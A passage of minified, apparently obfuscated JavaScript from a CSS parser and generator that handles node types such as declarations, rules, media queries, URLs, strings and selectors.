this[e(3320)](eo)?(r=!0,this[e(2669)]()):this[e(3320)](io)||this[e(1315)](ne),this[e(3320)](io)?this[e(335)](this[e(1132)]+1)!==no?(this[e(2669)](),this[e(1315)](ne)):r&&this[e(1711)](e(1994),this[e(411)]):r&&this[e(1711)](e(1306)),{type:e(328),loc:this[e(420)](n,this[e(1132)]),name:this[e(1138)](n)}}function ao(){const e=t,n=this[e(1132)],r=this[e(335)](n);return r!==no&&r!==oo&&r!==ro&&r!==to&&r!==eo&&r!==io&&this[e(1711)](e(1699)),this[e(2669)](),r!==no&&(this[e(3320)](no)||this[e(1711)](e(1544)),this[e(2669)]()),this[e(1138)](n)}const co=t(2676),lo={name:t(328),matcher:[String,null],value:[t(2335),t(328),null],flags:[String,null]};function uo(){const e=t,n=this[e(1132)];let r,i=null,o=null,s=null;return this[e(1315)](we),this[e(266)](),r=so[e(1141)](this),this[e(266)](),this[e(756)]!==ve&&(this[e(756)]!==ne&&(i=ao[e(1141)](this),this[e(266)](),o=this[e(756)]===se?this[e(2335)]():this[e(328)](),this[e(266)]()),this[e(756)]===ne&&(s=this[e(664)](ne),this[e(266)]())),this[e(1315)](ve),{type:e(2676),loc:this[e(420)](n,this[e(1132)]),name:r,matcher:i,value:o,flags:s}}function ho(e){const n=t;this[n(2221)](ce,"["),this[n(2354)](e[n(1849)]),null!==e[n(941)]&&(this[n(556)](e[n(941)]),this[n(2354)](e[n(2847)])),null!==e[n(1276)]&&this[n(2221)](ne,e[n(1276)]),this[n(2221)](ce,"]")}const mo=38;function fo(){return this[t(1706)](null,!0)}function po(){const e=t;return this[e(1953)](this[e(966)],fo)}function go(){const e=t;return this[e(1706)](this[e(3413)],!0)}function bo(){const e=t;if(this[e(756)]===ge)return go[e(1141)](this,this[e(140)]);const n=this[e(1953)](this[e(2322)],go);return this[e(756)]===ge&&this[e(2669)](),n}const wo=t(1579),vo=t(1060),yo={children:[[t(202),t(966),t(2322)]]};function xo(e){const n=t,r=e?bo:po,i=this[n(1132)];let o=this[n(2942)]();this[n(1315)](ke);t:for(;!this[n(3411)];)switch(this[n(756)]){case Ae:break t;case he:case _e:this[n(2669)]();break;case ie:o[n(3474)](this[n(1953)](this[n(202)][n(2052)](this,e),fo));break;default:e&&this[n(3320)](mo)?o[n(3474)](po[n(1141)](this)):o[n(3474)](r[n(1141)](this))}return this[n(3411)]||this[n(1315)](Ae),{type:n(1579),loc:this[n(420)](i,this[n(1132)]),children:o}}function ko(e){const n=t;this[n(2221)](ke,"{"),this[n(802)](e,(t=>{const e=n;e(2322)===t[e(3105)]&&this[e(2221)](ge,";")})),this[n(2221)](Ae,"}")}const Ao=t(3396),_o={children:[[]]};function So(e,n){const r=t,i=this[r(1132)];let o=null;return this[r(1315)](we),o=e[r(1141)](this,n),this[r(3411)]||this[r(1315)](ve),{type:r(3396),loc:this[r(420)](i,this[r(1132)]),children:o}}function zo(e){const n=t;this[n(2221)](ce,"["),this[n(802)](e),this[n(2221)](ce,"]")}const Uo=t(1400),Eo=[];function Mo(){const e=t,n=this[e(1132)];return this[e(1315)](fe),{type:e(1400),loc:this[e(420)](n,this[e(1132)])}}function Do(){const e=t;this[e(2221)](fe,e(250))}const To=t(2561),Co=[];function No(){const e=t,n=this[e(1132)];return this[e(1315)](me),{type:e(2561),loc:this[e(420)](n,this[e(1132)])}}function Io(){const e=t;this[e(2221)](me,e(332))}const Lo=46,jo=t(3394),Fo={name:String};function Oo(){const e=t;return this[e(2953)](Lo),{type:e(3394),loc:this[e(420)](this[e(1132)]-1,this[e(411)]),name:this[e(664)](ne)}}function Wo(e){const n=t;this[n(2221)](ce,"."),this[n(2221)](ne,e[n(1849)])}const Ro=43,Po=47,Ho=62,qo=126,Bo=t(3321),Vo={name:String};function Zo(){const e=t,n=this[e(1132)];let r;switch(this[e(756)]){case he:r=" ";break;case ce:switch(this[e(335)](this[e(1132)])){case Ho:case Ro:case qo:this[e(2669)]();break;case Po:this[e(2669)](),this[e(1224)](e(1590)),this[e(2953)](Po);break;default:this[e(1711)](e(1864))}r=this[e(1138)](n)}return{type:e(3321),loc:this[e(420)](n,this[e(1132)]),name:r}}function Xo(e){const n=t;this[n(556)](e[n(1849)])}const Jo=42,Yo=47,Go=t(2913),Qo={value:String};function Ko(){const e=t,n=this[e(1132)];let r=this[e(411)];return this[e(1315)](_e),r-n+2>=2&&this[e(335)](r-2)===Jo&&this[e(335)](r-1)===Yo&&(r-=2),{type:e(2913),loc:this[e(420)](n,this[e(1132)]),value:this[e(1183)](n+2,r)}}function $o(e){const n=t;this[n(2221)](_e,"/*"+e[n(2847)]+"*/")}const ts=new Set([pe,xe,ee]),es=t(2927),ns={kind:String,children:[[t(328),t(3339),t(232),t(1314),t(843)]]};function rs(e){const n=t;return this[n(1490)](1)===ne&&ts[n(409)](this[n(1490)](2))?this[n(3339)](e):this[n(1314)](e)}const is={media:rs,container:rs,supports(){return this[t(843)]()}};function os(e=t(2547)){const n=t,r=this[n(2942)]();t:for(;!this[n(3411)];)switch(this[n(756)]){case _e:case he:this[n(2669)]();continue;case ne:r[n(3474)](this[n(328)]());break;case ye:{let t=this[n(1953)]((()=>is[e][n(1141)](this,e)),(()=>null));t||(t=this[n(1953)]((()=>{const t=n;this[t(1315)](ye);const r=this[t(2927)](e);return this[t(1315)](xe),r}),(()=>this[n(2657)](e)))),r[n(3474)](t);break}case re:{let t=this[n(1953)]((()=>this[n(232)](e)),(()=>null));t||(t=this[n(2657)](e)),r[n(3474)](t);break}default:break t}return r[n(461)]&&this[n(1711)](n(1254)),{type:n(2927),loc:this[n(1598)](r),kind:e,children:r}}function ss(e){const n=t;e[n(802)][n(1959)]((t=>{const e=n;e(2927)===t[e(3105)]?(this[e(2221)](ye,"("),this[e(2354)](t),this[e(2221)](xe,")")):this[e(2354)](t)}))}const as=33,cs=35,ls=36,us=38,ds=42,hs=43,ms=47;function fs(){const e=t;return this[e(1706)](this[e(2694)],!0)}function ps(){const e=t;return this[e(1706)](this[e(2694)],!1)}function gs(){const e=t,n=this[e(140)],r=this[e(1411)]();return e(1706)!==r[e(3105)]&&!1===this[e(3411)]&&this[e(756)]!==ge&&!1===this[e(3320)](as)&&!1===this[e(3194)](n)&&this[e(1711)](),r}const bs=t(2322),ws=t(2288),vs={important:[Boolean,String],property:String,value:[t(1411),t(1706)]};function ys(){const e=t,n=this[e(1132)],r=this[e(140)],i=ks[e(1141)](this),o=Jn(i),s=o?this[e(3156)]:this[e(1134)],a=o?ps:fs;let c,l=!1;this[e(266)](),this[e(1315)](pe);const u=this[e(140)];if(o||this[e(266)](),c=s?this[e(1953)](gs,a):a[e(1141)](this,this[e(140)]),o&&e(1411)===c[e(3105)]&&c[e(802)][e(461)])for(let t=u-this[e(140)];t<=0;t++)if(this[e(2787)](t)===he){c[e(802)][e(2836)]({type:e(1268),loc:null,value:" "});break}return this[e(3320)](as)&&(l=As[e(1141)](this),this[e(266)]()),!1===this[e(3411)]&&this[e(756)]!==ge&&!1===this[e(3194)](r)&&this[e(1711)](),{type:e(2322),loc:this[e(420)](n,this[e(1132)]),important:l,property:i,value:c}}function xs(e){const n=t;this[n(2221)](ne,e[n(2881)]),this[n(2221)](pe,":"),this[n(2354)](e[n(2847)]),e[n(3378)]&&(this[n(2221)](ce,"!"),this[n(2221)](ne,!0===e[n(3378)]?n(3378):e[n(3378)]))}function ks(){const e=t,n=this[e(1132)];if(this[e(756)]===ce)switch(this[e(335)](this[e(1132)])){case ds:case ls:case hs:case cs:case us:this[e(2669)]();break;case ms:this[e(2669)](),this[e(3320)](ms)&&this[e(2669)]()}return this[e(756)]===oe?this[e(1315)](oe):this[e(1315)](ne),this[e(1138)](n)}function As(){const e=t;this[e(1315)](ce),this[e(266)]();const n=this[e(664)](ne);return e(3378)===n||n}const _s=38;function Ss(){const e=t;return this[e(1706)](this[e(3413)],!0)}const zs=t(754),Us={children:[[t(2322),t(202),t(966)]]};function Es(){const e=t,n=this[e(2942)]();for(;!this[e(3411)];)switch(this[e(756)]){case he:case _e:case ge:this[e(2669)]();break;case ie:n[e(3474)](this[e(1953)](this[e(202)][e(2052)](this,!0),Ss));break;default:this[e(3320)](_s)?n[e(3474)](this[e(1953)](this[e(966)],Ss)):n[e(3474)](this[e(1953)](this[e(2322)],Ss))}return{type:e(754),loc:this[e(1598)](n),children:n}}function Ms(e){const n=t;this[n(802)](e,(t=>{const e=n;e(2322)===t[e(3105)]&&this[e(2221)](ge,";")}))}const Ds=t(3399),Ts={value:String,unit:String};function Cs(){const e=t,n=this[e(1132)],r=this[e(2904)](de);return{type:e(3399),loc:this[e(420)](n,this[e(1132)]),value:r,unit:this[e(1183)](n+r[e(2673)],this[e(1132)])}}function Ns(e){const n=t;this[n(2221)](de,e[n(2847)]+e[n(1853)])}const Is=47,Ls=t(3339),js={kind:String,name:String,value:[t(328),t(3123),t(3399),t(3110),t(3047),null]};function Fs(e){const n=t,r=this[n(1132)];let i,o=null;if(this[n(1315)](ye),this[n(266)](),i=this[n(664)](ne),this[n(266)](),this[n(756)]!==xe){switch(this[n(1315)](pe),this[n(266)](),this[n(756)]){case le:o=this[n(781)](1)===ce?this[n(3110)]():this[n(3123)]();break;case de:o=this[n(3399)]();break;case ne:o=this[n(328)]();break;case re:o=this[n(1953)]((()=>{const t=n,e=this[t(3047)](this[t(1672)],this[t(3298)][t(1411)]);return this[t(266)](),this[t(3320)](Is)&&this[t(1711)](),e}),(()=>this[n(3110)]()));break;default:this[n(1711)](n(176))}this[n(266)]()}return this[n(3411)]||this[n(1315)](xe),{type:n(3339),loc:this[n(420)](r,this[n(1132)]),kind:e,name:i,value:o}}function Os(e){const n=t;this[n(2221)](ye,"("),this[n(2221)](ne,e[n(1849)]),null!==e[n(2847)]&&(this[n(2221)](pe,":"),this[n(2354)](e[n(2847)])),this[n(2221)](xe,")")}const Ws=t(232),Rs={kind:String,feature:String,value:[t(2322),t(398)]};function Ps(e,n){const r=t,i=(this[r(3243)][e]||{})[n];return r(3443)!=typeof i&&this[r(1711)](r(2214)+n+"()"),i}function Hs(e=t(3274)){const n=t,r=this[n(1132)],i=this[n(705)](),o=Ps[n(1141)](this,e,i[n(3155)]());this[n(266)]();const s=this[n(1953)]((()=>{const t=n,e=this[t(140)],r=o[t(1141)](this);return!1===this[t(3411)]&&!1===this[t(3194)](e)&&this[t(1711)](),r}),(()=>this[n(1706)](null,!1)));return this[n(3411)]||this[n(1315)](xe),{type:n(232),loc:this[n(420)](r,this[n(1132)]),kind:e,feature:i,value:s}}function qs(e){const n=t;this[n(2221)](re,e[n(2519)]+"("),this[n(2354)](e[n(2847)]),this[n(2221)](xe,")")}const Bs=47,Vs=60,Zs=61,Xs=62,Js=t(1314),Ys={kind:String,left:[t(328),t(3123),t(3399),t(3110),t(3047)],leftComparison:String,middle:[t(328),t(3123),t(3399),t(3110),t(3047)],rightComparison:[String,null],right:[t(328),t(3123),t(3399),t(3110),t(3047),null]};function Gs(){const e=t;switch(this[e(266)](),this[e(756)]){case le:return this[e(3320)](Bs,this[e(1902)](1))?this[e(3110)]():this[e(3123)]();case de:return this[e(3399)]();case ne:return this[e(328)]();case re:return this[e(1953)]((()=>{const t=e,n=this[t(3047)](this[t(1672)],this[t(3298)][t(1411)]);return this[t(266)](),this[t(3320)](Bs)&&this[t(1711)](),n}),(()=>this[e(3110)]()));default:this[e(1711)](e(176))}}function Qs(e){const n=t;if(this[n(266)](),this[n(3320)](Vs)||this[n(3320)](Xs)){const t=this[n(3149)][this[n(1132)]];return this[n(2669)](),this[n(3320)](Zs)?(this[n(2669)](),t+"="):t}if(this[n(3320)](Zs))return"=";this[n(1711)](n(2274)+(e?n(753):"")+n(2317))}function Ks(e=t(3274)){const n=t,r=this[n(1132)];this[n(266)](),this[n(1315)](ye);const i=Gs[n(1141)](this),o=Qs[n(1141)](this,n(328)===i[n(3105)]),s=Gs[n(1141)](this);let a=null,c=null;return this[n(781)](0)!==xe&&(a=Qs[n(1141)](this),c=Gs[n(1141)](this)),this[n(266)](),this[n(1315)](xe),{type:n(1314),loc:this[n(420)](r,this[n(1132)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function $s(e){const n=t;this[n(2221)](ye,"("),this[n(2354)](e[n(3e3)]),this[n(556)](e[n(2860)]),this[n(2354)](e[n(2125)]),e[n(1478)]&&(this[n(556)](e[n(315)]),this[n(2354)](e[n(1478)])),this[n(2221)](xe,")")}const ta=t(3047),ea=t(3443),na={name:String,children:[[]]};function ra(e,n){const r=t,i=this[r(1132)],o=this[r(705)](),s=o[r(3155)]();let a;return a=n[r(256)](s)?n[s][r(1141)](this,n):e[r(1141)](this,n),this[r(3411)]||this[r(1315)](xe),{type:r(3047),loc:this[r(420)](i,this[r(1132)]),name:o,children:a}}function ia(e){const n=t;this[n(2221)](re,e[n(1849)]+"("),this[n(802)](e),this[n(2221)](xe,")")}const oa=t(2657),sa={kind:String,function:[String,null],children:[[]]};function aa(e){const n=t,r=this[n(1132)];let i=null;this[n(756)]===re?i=this[n(705)]():this[n(1315)](ye);const o=this[n(1953)]((()=>{const t=n,e=this[t(140)],r=this[t(1672)](this[t(3298)][t(1411)]);return!1===this[t(3411)]&&!1===this[t(3194)](e)&&this[t(1711)](),r}),(()=>this[n(2217)](this[n(1706)](null,!1))));return this[n(3411)]||this[n(1315)](xe),{type:n(2657),loc:this[n(420)](r,this[n(1132)]),kind:e,function:i,children:o}}function ca(e){const n=t;e[n(3443)]?this[n(2221)](re,e[n(3443)]+"("):this[n(2221)](ye,"("),this[n(802)](e),this[n(2221)](xe,")")}const la=t(2356),ua=t(1394),da={value:String};function ha(){const e=t,n=this[e(1132)];return this[e(1315)](oe),{type:e(1394),loc:this[e(420)](n,this[e(1132)]),value:this[e(1138)](n+1)}}function ma(e){const n=t;this[n(2221)](oe,"#"+e[n(2847)])}const fa=t(328),pa={name:String};function ga(){const e=t;return{type:e(328),loc:this[e(420)](this[e(1132)],this[e(411)]),name:this[e(664)](ne)}}function ba(e){const n=t;this[n(2221)](ne,e[n(1849)])}const wa=t(1110),va={name:String};function ya(){const e=t,n=this[e(1132)];return this[e(1315)](oe),{type:e(1110),loc:this[e(420)](n,this[e(1132)]),name:this[e(1138)](n+1)}}function xa(e){const n=t;this[n(2221)](ce,"#"+e[n(1849)])}const ka=46,Aa=t(906),_a={name:String};function Sa(){const e=t;let n=this[e(1132)],r=this[e(664)](ne);for(;this[e(3320)](ka);)this[e(1315)](ce),r+="."+this[e(664)](ne);return{type:e(906),loc:this[e(420)](n,this[e(1132)]),name:r}}function za(e){const n=t;this[n(556)](e[n(1849)])}const Ua=t(3493),Ea={children:[[t(906)]]};function Ma(){const e=t,n=this[e(2942)]();for(this[e(266)]();!this[e(3411)]&&(n[e(3474)](this[e(906)]()),this[e(1490)](0)===be);)this[e(266)](),this[e(2669)](),this[e(266)]();return{type:e(3493),loc:this[e(1598)](n),children:n}}function Da(e){const n=t;this[n(802)](e,(()=>this[n(2221)](be,",")))}const Ta=t(838),Ca={modifier:[String,null],mediaType:[String,null],condition:[t(2927),null]};function Na(){const e=t,n=this[e(1132)];let r=null,i=null,o=null;if(this[e(266)](),this[e(756)]===ne&&this[e(1490)](1)!==ye){const t=this[e(664)](ne),n=t[e(3155)]();switch(e(919)===n||e(1496)===n?(this[e(266)](),r=n,i=this[e(664)](ne)):i=t,this[e(1490)](0)){case ne:this[e(266)](),this[e(1224)](e(2573)),o=this[e(2927)](e(2547));break;case ke:case ge:case be:case ee:break;default:this[e(1711)](e(3366))}}else switch(this[e(756)]){case ne:case ye:case re:o=this[e(2927)](e(2547));break;case ke:case ge:case ee:break;default:this[e(1711)](e(3366))}return{type:e(838),loc:this[e(420)](n,this[e(1132)]),modifier:r,mediaType:i,condition:o}}function Ia(e){const n=t;e[n(871)]?(e[n(2507)]&&this[n(2221)](ne,e[n(2507)]),this[n(2221)](ne,e[n(871)]),e[n(1316)]&&(this[n(2221)](ne,n(2573)),this[n(2354)](e[n(1316)]))):e[n(1316)]&&this[n(2354)](e[n(1316)])}const La=t(2925),ja={children:[[t(838)]]};function Fa(){const e=t,n=this[e(2942)]();for(this[e(266)]();!this[e(3411)]&&(n[e(3474)](this[e(838)]()),this[e(756)]===be);)this[e(2669)]();return{type:e(2925),loc:this[e(1598)](n),children:n}}function Oa(e){const n=t;this[n(802)](e,(()=>this[n(2221)](be,",")))}const Wa=38,Ra=t(614),Pa={};function Ha(){const e=t,n=this[e(1132)];return this[e(2953)](Wa),{type:e(614),loc:this[e(420)](n,this[e(1132)])}}function qa(){this[t(2221)](ce,"&")}const Ba=t(2979),Va={nth:[t(1826),t(328)],selector:[t(3351),null]};function Za(){const e=t;this[e(266)]();const n=this[e(1132)];let r,i=n,o=null;return r=this[e(2357)](0,e(2426))||this[e(2357)](0,e(3461))?this[e(328)]():this[e(1826)](),i=this[e(1132)],this[e(266)](),this[e(2357)](0,"of")&&(this[e(2669)](),o=this[e(3351)](),i=this[e(1132)]),{type:e(2979),loc:this[e(420)](n,i),nth:r,selector:o}}function Xa(e){const n=t;this[n(2354)](e[n(918)]),null!==e[n(2019)]&&(this[n(2221)](ne,"of"),this[n(2354)](e[n(2019)]))}const Ja=t(3123),Ya={value:String};function Ga(){const e=t;return{type:e(3123),loc:this[e(420)](this[e(1132)],this[e(411)]),value:this[e(664)](le)}}function Qa(e){const n=t;this[n(2221)](le,e[n(2847)])}const Ka=t(1626),$a={value:String};function tc(){const e=t,n=this[e(1132)];return this[e(2669)](),{type:e(1626),loc:this[e(420)](n,this[e(1132)]),value:this[e(1138)](n)}}function ec(e){const n=t;this[n(556)](e[n(2847)])}const nc=t(2572),rc={children:[[]]};function ic(e,n){const r=t,i=this[r(1132)];let o=null;return this[r(1315)](ye),o=e[r(1141)](this,n),this[r(3411)]||this[r(1315)](xe),{type:r(2572),loc:this[r(420)](i,this[r(1132)]),children:o}}function oc(e){const n=t;this[n(2221)](ye,"("),this[n(802)](e),this[n(2221)](xe,")")}const sc=t(218),ac={value:String};function cc(){const e=t;return{type:e(218),loc:this[e(420)](this[e(1132)],this[e(411)]),value:this[e(2904)](ue)}}function lc(e){const n=t;this[n(2221)](ue,e[n(2847)]+"%")}const uc=t(2908),dc=t(3443),hc={name:String,children:[[t(1706)],null]};function mc(){const e=t,n=this[e(1132)];let r,i,o=null;return this[e(1315)](pe),this[e(756)]===re?(r=this[e(705)](),i=r[e(3155)](),this[e(781)](0)==xe?o=this[e(2942)]():hasOwnProperty[e(1141)](this[e(928)],i)?(this[e(266)](),o=this[e(928)][i][e(1141)](this),this[e(266)]()):(o=this[e(2942)](),o[e(3474)](this[e(1706)](null,!1))),this[e(1315)](xe)):r=this[e(664)](ne),{type:e(2908),loc:this[e(420)](n,this[e(1132)]),name:r,children:o}}function fc(e){const n=t;this[n(2221)](pe,":"),null===e[n(802)]?this[n(2221)](ne,e[n(1849)]):(this[n(2221)](re,e[n(1849)]+"("),this[n(802)](e),this[n(2221)](xe,")"))}const pc=t(473),gc=t(3443),bc={name:String,children:[[t(1706)],null]};function wc(){const e=t,n=this[e(1132)];let r,i,o=null;return this[e(1315)](pe),this[e(1315)](pe),this[e(756)]===re?(r=this[e(705)](),i=r[e(3155)](),this[e(781)](0)==xe?o=this[e(2942)]():hasOwnProperty[e(1141)](this[e(928)],i)?(this[e(266)](),o=this[e(928)][i][e(1141)](this),this[e(266)]()):(o=this[e(2942)](),o[e(3474)](this[e(1706)](null,!1))),this[e(1315)](xe)):r=this[e(664)](ne),{type:e(473),loc:this[e(420)](n,this[e(1132)]),name:r,children:o}}function vc(e){const n=t;this[n(2221)](pe,":"),this[n(2221)](pe,":"),null===e[n(802)]?this[n(2221)](ne,e[n(1849)]):(this[n(2221)](re,e[n(1849)]+"("),this[n(802)](e),this[n(2221)](xe,")"))}const yc=47;function xc(){const e=t;switch(this[e(266)](),this[e(756)]){case le:return this[e(3123)]();case re:return this[e(3047)](this[e(1672)],this[e(3298)][e(1411)]);default:this[e(1711)](e(527))}}const kc=t(3110),Ac={left:[t(3123),t(3047)],right:[t(3123),t(3047),null]};function _c(){const e=t,n=this[e(1132)],r=xc[e(1141)](this);let i=null;return this[e(266)](),this[e(3320)](yc)&&(this[e(2953)](yc),i=xc[e(1141)](this)),{type:e(3110),loc:this[e(420)](n,this[e(1132)]),left:r,right:i}}function Sc(e){const n=t;this[n(2354)](e[n(3e3)]),this[n(2221)](ce,"/"),e[n(1478)]?this[n(2354)](e[n(1478)]):this[n(2354)](le,1)}function zc(){const e=t;return this[e(140)]>0&&this[e(2787)](-1)===he?this[e(140)]>1?this[e(3271)](this[e(140)]-1):this[e(2954)]:this[e(1132)]}const Uc=t(1706),Ec={value:String};function Mc(e,n){const r=t,i=this[r(3271)](this[r(140)]);let o;return this[r(2205)](this[r(140)],e||this[r(220)]),o=n&&this[r(1132)]>i?zc[r(1141)](this):this[r(1132)],{type:r(1706),loc:this[r(420)](i,o),value:this[r(1183)](i,o)}}function Dc(e){const n=t;this[n(556)](e[n(2847)])}function Tc(){const e=t;return this[e(1706)](this[e(2358)],!0)}function Cc(){const e=t,n=this[e(3351)]();return e(1706)!==n[e(3105)]&&!1===this[e(3411)]&&this[e(756)]!==ke&&this[e(1711)](),n}const Nc=t(966),Ic=t(2626),Lc={prelude:[t(3351),t(1706)],block:[t(1579)]};function jc(){const e=t,n=this[e(140)],r=this[e(1132)];let i,o;return i=this[e(800)]?this[e(1953)](Cc,Tc):Tc[e(1141)](this,n),o=this[e(1579)](!0),{type:e(966),loc:this[e(420)](r,this[e(1132)]),prelude:i,block:o}}function Fc(e){const n=t;this[n(2354)](e[n(1821)]),this[n(2354)](e[n(1060)])}const Oc=t(139),Wc={root:[t(3351),t(1706),null],limit:[t(3351),t(1706),null]};function Rc(){const e=t;let n=null,r=null;this[e(266)]();const i=this[e(1132)];return this[e(756)]===ye&&(this[e(2669)](),this[e(266)](),n=this[e(1953)](this[e(3351)],(()=>this[e(1706)](!1,!0))),this[e(266)](),this[e(1315)](xe)),this[e(781)](0)===ne&&(this[e(266)](),this[e(1224)]("to"),this[e(266)](),this[e(1315)](ye),this[e(266)](),r=this[e(1953)](this[e(3351)],(()=>this[e(1706)](!1,!0))),this[e(266)](),this[e(1315)](xe)),{type:e(139),loc:this[e(420)](i,this[e(1132)]),root:n,limit:r}}function Pc(e){const n=t;e[n(1168)]&&(this[n(2221)](ye,"("),this[n(2354)](e[n(1168)]),this[n(2221)](xe,")")),e[n(612)]&&(this[n(2221)](ne,"to"),this[n(2221)](ye,"("),this[n(2354)](e[n(612)]),this[n(2221)](xe,")"))}const Hc=t(398),qc={children:[[t(1331),t(1110),t(3394),t(2676),t(2908),t(473),t(3321)]]};function Bc(){const e=t,n=this[e(1672)](this[e(3298)][e(398)]);return null===this[e(2329)](n)&&this[e(1711)](e(3111)),{type:e(398),loc:this[e(1598)](n),children:n}}function Vc(e){this[t(802)](e)}const Zc=t(3351),Xc=t(2019),Jc={children:[[t(398),t(1706)]]};function Yc(){const e=t,n=this[e(2942)]();for(;!this[e(3411)]&&(n[e(3474)](this[e(398)]()),this[e(756)]===be);)this[e(2669)]();return{type:e(3351),loc:this[e(1598)](n),children:n}}function Gc(e){const n=t;this[n(802)](e,(()=>this[n(2221)](be,",")))}const Qc=92,Kc=34,$c=39;function tl(e){const n=t,r=e[n(2673)],i=e[n(335)](0),o=i===Kc||i===$c?1:0,s=1===o&&r>1&&e[n(335)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(335)](t);if(i===Qc){if(t===s){t!==r-1&&(a=e[n(637)](t+1));break}if(i=e[n(335)](++t),Ie(Qc,i)){const r=t-1,i=Xe(e,r);t=i-1,a+=Qe(e[n(1183)](r+1,i))}else 13===i&&10===e[n(335)](t+1)&&t++}else a+=e[t]}return a}const el=t(2335),nl={value:String};function rl(){const e=t;return{type:e(2335),loc:this[e(420)](this[e(1132)],this[e(411)]),value:tl(this[e(664)](se))}}function il(e){const n=t;this[n(2221)](se,function(t){const e=n,r=Kc;let i="",o=!1;for(let n=0;n<t[e(2673)];n++){const s=t[e(335)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2377)](16),o=!0):s===r||s===Qc?(i+="\\"+t[e(1757)](n),o=!1):(o&&(Ue(s)||Ne(s))&&(i+=" "),i+=t[e(1757)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2847)]))}const ol=33;function sl(){return this[t(1706)](null,!1)}const al=t(2228),cl=t(1609),ll={children:[[t(2913),t(2561),t(1400),t(202),t(966),t(1706)]]};function ul(){const e=t,n=this[e(1132)],r=this[e(2942)]();let i;for(;!this[e(3411)];){switch(this[e(756)]){case he:this[e(2669)]();continue;case _e:if(this[e(335)](this[e(1132)]+2)!==ol){this[e(2669)]();continue}i=this[e(2913)]();break;case me:i=this[e(2561)]();break;case fe:i=this[e(1400)]();break;case ie:i=this[e(1953)](this[e(202)],sl);break;default:i=this[e(1953)](this[e(966)],sl)}r[e(3474)](i)}return{type:e(2228),loc:this[e(420)](n,this[e(1132)]),children:r}}function dl(e){this[t(802)](e)}const hl=t(843),ml={declaration:t(2322)};function fl(){const e=t,n=this[e(1132)];this[e(1315)](ye),this[e(266)]();const r=this[e(2322)]();return this[e(3411)]||this[e(1315)](xe),{type:e(843),loc:this[e(420)](n,this[e(1132)]),declaration:r}}function pl(e){const n=t;this[n(2221)](ye,"("),this[n(2354)](e[n(2288)]),this[n(2221)](xe,")")}const gl=42,bl=124;function wl(){const e=t;this[e(756)]!==ne&&!1===this[e(3320)](gl)&&this[e(1711)](e(1678)),this[e(2669)]()}const vl=t(1331),yl={name:String};function xl(){const e=t,n=this[e(1132)];return this[e(3320)](bl)?(this[e(2669)](),wl[e(1141)](this)):(wl[e(1141)](this),this[e(3320)](bl)&&(this[e(2669)](),wl[e(1141)](this))),{type:e(1331),loc:this[e(420)](n,this[e(1132)]),name:this[e(1138)](n)}}function kl(e){const n=t;this[n(556)](e[n(1849)])}const Al=43,_l=45,Sl=63;function zl(e,n){const r=t;let i=0;for(let t=this[r(1132)]+e;t<this[r(411)];t++){const o=this[r(335)](t);if(o===_l&&n&&0!==i)return zl[r(1141)](this,e+i+1,!1),-1;Ue(o)||this[r(1711)](n&&0!==i?r(1219)+(i<6?r(659):"")+r(931):r(i<6?1761:757),t),++i>6&&this[r(1711)](r(3118),t)}return this[r(2669)](),i}function Ul(e){const n=t;let r=0;for(;this[n(3320)](Sl);)++r>e&&this[n(1711)](n(2853)),this[n(2669)]()}function El(e){const n=t;this[n(335)](this[n(1132)])!==e&&this[n(1711)](n(e===Al?2903:1219)+n(931))}function Ml(){const e=t;let n=0;switch(this[e(756)]){case le:if(n=zl[e(1141)](this,1,!0),this[e(3320)](Sl)){Ul[e(1141)](this,6-n);break}if(this[e(756)]===de||this[e(756)]===le){El[e(1141)](this,_l),zl[e(1141)](this,1,!1);break}break;case de:n=zl[e(1141)](this,1,!0),n>0&&Ul[e(1141)](this,6-n);break;default:if(this[e(2953)](Al),this[e(756)]===ne){n=zl[e(1141)](this,0,!0),n>0&&Ul[e(1141)](this,6-n);break}if(this[e(3320)](Sl)){this[e(2669)](),Ul[e(1141)](this,5);break}this[e(1711)](e(1840))}}const Dl=t(2498),Tl={value:String};function Cl(){const e=t,n=this[e(1132)];return this[e(1224)]("u"),Ml[e(1141)](this),{type:e(2498),loc:this[e(420)](n,this[e(1132)]),value:this[e(1138)](n)}}function Nl(e){const n=t;this[n(556)](e[n(2847)])}const Il=32,Ll=92,jl=34,Fl=39,Ol=40,Wl=41,Rl=t(324),Pl={value:String};function Hl(){const e=t,n=this[e(1132)];let r;switch(this[e(756)]){case ae:r=function(t){const n=e,r=t[n(2673)];let i=4,o=t[n(335)](r-1)===Wl?r-2:r-1,s="";for(;i<o&&Ne(t[n(335)](i));)i++;for(;i<o&&Ne(t[n(335)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(335)](e);if(i===Ll){if(e===o){e!==r-1&&(s=t[n(637)](e+1));break}if(i=t[n(335)](++e),Ie(Ll,i)){const r=e-1,i=Xe(t,r);e=i-1,s+=Qe(t[n(1183)](r+1,i))}else 13===i&&10===t[n(335)](e+1)&&e++}else s+=t[e]}return s}(this[e(664)](ae));break;case re:this[e(720)](this[e(1132)],this[e(411)],e(1062))||this[e(1711)](e(3509)),this[e(1315)](re),this[e(266)](),r=tl(this[e(664)](se)),this[e(266)](),this[e(3411)]||this[e(1315)](xe);break;default:this[e(1711)](e(2115))}return{type:e(324),loc:this[e(420)](n,this[e(1132)]),value:r}}function ql(e){const n=t;this[n(2221)](ae,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(2673)];n++){const o=t[e(335)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2377)](16),i=!0):o===Il||o===Ll||o===jl||o===Fl||o===Ol||o===Wl?(r+="\\"+t[e(1757)](n),i=!1):(i&&Ue(o)&&(r+=" "),r+=t[e(1757)](n),i=!1):r+="�"}return e(1062)+r+")"}(e[n(2847)]))}const Bl=t(1411),Vl={children:[[]]};function Zl(){const e=t,n=this[e(1132)],r=this[e(1672)](this[e(3298)][e(1411)]);return{type:e(1411),loc:this[e(420)](n,this[e(1132)]),children:r}}function Xl(e){this[t(802)](e)}const Jl=Object[t(1495)]({type:t(1268),loc:null,value:" "}),Yl=t(1268),Gl={value:String};function Ql(){return this[t(1315)](he),Jl}function Kl(e){const n=t;this[n(2221)](he,e[n(2847)])}const 